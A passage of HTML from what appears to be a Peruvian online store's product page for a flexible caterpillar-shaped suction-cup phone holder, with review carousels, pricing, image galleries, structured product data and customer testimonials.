        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="2"
        data-max-days="3"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="review-items-container"  style="--star-color:#ffcc00;--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--26385929273682__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--26385929273682__main-1"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>De lo mejor que he comprado</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Nilton</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--26385929273682__main-2"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Recibi mi pedido Rapidamente!</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Manuel Hermoso</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--26385929273682__main-1"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Que gran producto! Gracias!.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Lia</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--26385929273682__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--26385929273682__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--26385929273682__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--26385929273682__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--26385929273682__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--26385929273682__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--26385929273682__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--26385929273682__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            <sticky-atc 
                id="sticky-atc-template--26385929273682__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--26385929273682__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26385929273682__main"
                        src="//todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&width=500"
                        alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          SOPORTE CON VENTOSA FLEXIBLE
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26385929273682__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        S/. 59.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        S/. 59.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            S/. 190.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
          S/. 131
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26385929273682__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            Add to cart
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;">
                  <h3 style="text-align: center;"><img alt="" src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/ENVIO_RAPIDO_Mesa_de_trabajo_1_480x480.png?v=1628621667"></h3>
<h3 style="text-align: center;">🤩¡CON VENTOSAS ADHERENTES!🤩</h3>
<div><img src="https://ae01.alicdn.com/kf/H2cd31e85a2e9499685ca90dbc6e5524bl.jpg?width=800&amp;height=800&amp;hash=1600" alt="H7deb61d6fd804905b37ca95fbc431d0bC" width="357" height="357" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://ae01.alicdn.com/kf/H2cd31e85a2e9499685ca90dbc6e5524bl.jpg?width=800&amp;height=800&amp;hash=1600"></div>
<div></div>
<div>
<h3 style="text-align: center;">🌈¡LLÉVALO A DONDE QUIERAS!🌈</h3>
<p><img alt="Caterpillar Mobile Phone Holder - Not sold in stores" src="https://www.joopzy.com/wp-content/uploads/2020/12/Multifunctional-Lazy-Bracket-Mobile-Phone-Holder-Cute-Caterpillar-Suction-Cup-Stand-for-Home-Wall-Desk-Bicycle-3.jpg" width="366" height="366" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h3 style="text-align: center;">✨¡ÚSALO DONDE DESEES!✨</h3>
</div>
<div><img src="https://ae01.alicdn.com/kf/H64ec8f3886874029a38fdfd76d23c5des.jpg?width=1000&amp;height=1000&amp;hash=2000" width="393" height="393" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div></div>
<div></div>
<div>
<h3 style="text-align: center;">✅PÉGALO DONDE DESEES✅</h3>
</div>
<div><img alt="H008affa37f3d4c60834f54b2a131b194f" src="https://ae01.alicdn.com/kf/Hdc48cec08d83417085585d602f8027de6.jpg?width=800&amp;height=800&amp;hash=1600" width="393" height="393" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div></div>
<div style="text-align: center;">Sujetador Flexible para móvil</div>
<div style="text-align: center;"></div>
<div style="text-align: center;">
<div>
<p style="text-align: left;"><strong data-mce-fragment="1"><span data-mce-fragment="1">NUESTRA GARANTIA</span></strong><br></p>
<div class="ui-box-title" style="text-align: left;" data-mce-fragment="1"><span data-mce-fragment="1">Si no tiene una experiencia de compra satisfactoria , c<strong>ontáctanos a: soporte@todoaultimahora.com o 970867123</strong> y haremos lo mejor para usted.</span></div>
<div class="ui-box-title" style="text-align: left;" data-mce-fragment="1">
<span data-mce-fragment="1">Compra 100% SEGURA en la</span><span data-mce-fragment="1"> tienda oficial de TodoAUltimaHora,</span><br>
</div>
<div class="ui-box-title" style="text-align: left;" data-mce-fragment="1">
<span data-mce-fragment="1"></span><br>
</div>
<div class="ui-box-title" style="text-align: left;" data-mce-fragment="1">
<span data-mce-fragment="1"></span><span data-mce-fragment="1"><strong>¿Consultas adicionales?</strong> contáctanos a: soporte@todoaultimahora.com o 970867123</span>
</div>
<div>
<ol data-mce-fragment="1">
<li style="text-align: left;" data-mce-fragment="1"><span data-mce-fragment="1">Envío gratis. Sin sorpresas ni cargos ocultos.</span></li>
<li style="text-align: left;" data-mce-fragment="1"><span data-mce-fragment="1">¡Humanos reales en nuestro servicio de asistencia técnica! </span></li>
<li style="text-align: left;" data-mce-fragment="1"><span data-mce-fragment="1">Número de seguimiento para cada pedido.</span></li>
</ol>
</div>
</div>
<div><br></div>
<div>
<img alt="" src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/BOTON_COMPRAR_480x480.png?v=1621023989" data-mce-src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/BOTON_COMPRAR_480x480.png?v=1621023989"><img src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/COMPRA_TUM_480x480.png?v=1621023672" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/COMPRA_TUM_480x480.png?v=1621023672">
</div>
</div>
                </div><a href="/products/sujetador-flexible-para-movil" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26385929273682__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26385929273682__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&width=550 550w,//todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&width=1445"
    alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20840429846734"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&width=550 550w,//todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&width=1445"
    alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20824367333582"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&width=550 550w,//todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&width=1445"
    alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1345"
    data-media-id="20840435843278"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&width=550 550w,//todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136 1010w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&width=1445"
    alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20824367300814"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&width=1445"
    alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20840369914062"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&width=550 550w,//todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136 889w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&width=1445"
    alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1014"
    data-media-id="20840394752206"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&width=550 550w,//todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136&width=1445"
    alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20840416280782"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&width=550 550w,//todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&width=1445"
    alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20840435810510"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&width=550 550w,//todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&width=1100 1100w,//todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&width=1445 1445w,//todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&width=1445"
    alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20840454357198"
  ></div>
  </div>
</product-modal>


  
<script src="//todoaultimahora.com/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761757552451" defer="defer"></script>
    <script src="//todoaultimahora.com/cdn/shop/t/7/assets/media-gallery.js?v=58654235051335819111757552451" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26385929273682__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26385929273682__main"]') ||
        document.querySelector('variant-selects[data-section="template--26385929273682__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26385929273682__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26385929273682__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "SOPORTE CON VENTOSA FLEXIBLE",
      "url": "https:\/\/todoaultimahora.com\/products\/sujetador-flexible-para-movil",
      "image": [
          "https:\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136\u0026width=1920"
        ],
      "description": "\n🤩¡CON VENTOSAS ADHERENTES!🤩\n\n\n\n🌈¡LLÉVALO A DONDE QUIERAS!🌈\n\n✨¡ÚSALO DONDE DESEES!✨\n\n\n\n\n\n✅PÉGALO DONDE DESEES✅\n\n\n\nSujetador Flexible para móvil\n\n\n\nNUESTRA GARANTIA\nSi no tiene una experiencia de compra satisfactoria , contáctanos a: soporte@todoaultimahora.com o 970867123 y haremos lo mejor para usted.\n\nCompra 100% SEGURA en la tienda oficial de TodoAUltimaHora,\n\n\n\n\n\n¿Consultas adicionales? contáctanos a: soporte@todoaultimahora.com o 970867123\n\n\n\nEnvío gratis. Sin sorpresas ni cargos ocultos.\n¡Humanos reales en nuestro servicio de asistencia técnica! \nNúmero de seguimiento para cada pedido.\n\n\n\n\n\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "TodoAUltimaHora"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 59.0,
            "priceCurrency" : "PEN",
            "url" : "https:\/\/todoaultimahora.com\/products\/sujetador-flexible-para-movil?variant=39952037216462"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 59.0,
            "priceCurrency" : "PEN",
            "url" : "https:\/\/todoaultimahora.com\/products\/sujetador-flexible-para-movil?variant=39952037183694"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 59.0,
            "priceCurrency" : "PEN",
            "url" : "https:\/\/todoaultimahora.com\/products\/sujetador-flexible-para-movil?variant=39952037249230"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 59.0,
            "priceCurrency" : "PEN",
            "url" : "https:\/\/todoaultimahora.com\/products\/sujetador-flexible-para-movil?variant=39952037281998"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 80.0,
            "priceCurrency" : "PEN",
            "url" : "https:\/\/todoaultimahora.com\/products\/sujetador-flexible-para-movil?variant=39952037347534"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 80.0,
            "priceCurrency" : "PEN",
            "url" : "https:\/\/todoaultimahora.com\/products\/sujetador-flexible-para-movil?variant=39952037314766"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 80.0,
            "priceCurrency" : "PEN",
            "url" : "https:\/\/todoaultimahora.com\/products\/sujetador-flexible-para-movil?variant=39952037380302"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 80.0,
            "priceCurrency" : "PEN",
            "url" : "https:\/\/todoaultimahora.com\/products\/sujetador-flexible-para-movil?variant=39952037413070"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26385929273682__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--26385929273682__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26385929273682__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--26385929273682__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1">
            Testimonios de nuestros productos mas vendidos👌
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Mary Bedoya</h3><div class="rte"><p>Llegó bien empaquetado. Todo está intacto y corresponde a la descripción. Lo instalé en 10 segundos. Todos los modos funcionan perfectamente. Mi esposa está satisfecha.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>✅ Cliente Verificado</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Angela Calderon</h3><div class="rte"><p>Este producto es simplemente maravilloso. Su pelaje es tan suave y adorable, aunque el sonido que hace puede ser un poco fuerte. Pero eso realmente no me molesta, porque suena como si estuviera roncando, ¡es tan lindo! Además, llegó antes de lo previsto y muy bien embalado. Definitivamente, un 10/10.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>✅ Cliente Verificado</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
